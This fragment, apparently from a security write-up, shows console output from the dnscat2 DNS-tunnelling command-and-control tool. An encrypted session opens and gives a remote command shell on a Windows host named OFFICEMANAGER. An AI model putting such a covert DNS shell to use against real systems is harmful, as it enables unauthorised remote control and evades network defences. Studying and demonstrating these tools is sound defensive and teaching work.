 Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2> New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
dnscat2> window -i 1
New window created: 1
history_size (session) => 1000
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
exec (OFFICEMANAGER) 1> Microsoft Windows [Version 10.0.18363.1801]
(c) 2019 Microsoft Corporation. All rights reserve?d.